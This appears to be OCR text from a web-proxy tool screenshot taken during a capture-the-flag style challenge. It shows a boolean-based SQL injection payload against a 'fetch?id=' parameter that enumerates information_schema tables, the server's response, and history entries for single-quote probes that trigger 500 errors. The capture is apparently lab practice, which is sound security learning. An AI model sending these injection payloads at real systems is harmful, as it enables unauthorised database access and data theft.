 1 2
100%
Request
Response
File
Method Text Send Text
HEAD
http://34.94.3.143/f739762cd1/fetch?id=1%20and%20(select%20count(*)%20from%20
information_schema.tables%20where%20table_schema='level5')=2-- HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/
83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Referer: http://34.94.3.143/f739762cd1/
Content-Length: 0
Host: 34.94.3.143
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 25 Feb 2021 03:42:02 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 97806
Connection: keep-alive
<html>
<head><title>405 Not Allowed</title></head>
<body bgcolor="white">
<center><h1>405 Not Allowed</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
.net
G
000
Time: 175 ms Body Length: 182 bytes Total Length: 356 bytes
5,081 Proxy 25/02/2021, 8:13:23 AM GET http://34.94.3.143/f739762cd1/fetch?id=2 200 OK 880 ms 98,716 bytes Medium
5,082 Manual 25/02/2021, 8:14:34 AM GET http://34.94.3.143/f739762cd1/fetch?id=1' 500 INTERNAL SE... 342 ms 291 bytes Low
5,083 Manual 25/02/2021, 8:14:41 AM HEAD http://34.94.3.143/f739762cd1/fetch?id=1' 500 INTERNAL SE... 175 ms 291 bytes Low
Alerts 1 9 12 9 Primary Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0